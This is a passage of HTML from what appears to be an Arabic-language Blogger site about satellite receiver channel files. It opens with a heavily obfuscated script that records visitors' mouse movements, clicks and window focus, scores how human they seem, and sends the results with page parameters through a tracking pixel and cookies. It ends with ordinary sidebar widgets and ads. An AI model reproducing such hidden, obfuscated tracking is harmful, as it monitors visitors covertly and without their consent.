U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
